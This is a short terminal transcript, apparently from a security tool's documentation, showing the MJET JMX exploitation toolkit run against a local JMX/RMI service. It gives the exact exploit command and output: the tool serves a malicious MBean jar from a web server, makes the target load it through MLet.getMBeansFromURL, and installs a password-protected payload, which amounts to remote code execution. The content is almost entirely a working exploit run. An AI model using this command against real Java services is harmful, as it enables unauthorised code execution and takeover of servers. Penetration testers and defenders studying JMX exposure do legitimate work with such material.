 bash-3.2$ jython mjet.py 127.0.0.1 1617 install pass http://127.0.0.1:8000 8000
MJET - MOGWAI LABS JMX Exploitation Toolkit
===========================================
[+] Starting webserver at port 8000
[+] Connecting to: service:jmx:rmi:///jndi/rmi://127.0.0.1:1617/jmxrmi
[+] Connected: rmi://127.0.0.1  1
[+] Loaded javax.management.loading.MLet
[+] Loading malicious MBean from http://127.0.0.1:8000
[+] Invoking: javax.management.loading.MLet.getMBeansFromURL
127.0.0.1 - - [05/Aug/2019 16:59:44] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [05/Aug/2019 16:59:44] "GET /gpaqrdub.jar HTTP/1.1" 200 -
[+] Successfully loaded MBeanMogwaiLabs:name=payload,id=1
[+] Changing default password...
[+] Loaded de.mogwailabs.MogwaiLabsMJET.MogwaiLabsPayload
[+] Successfully changed password
[+] Done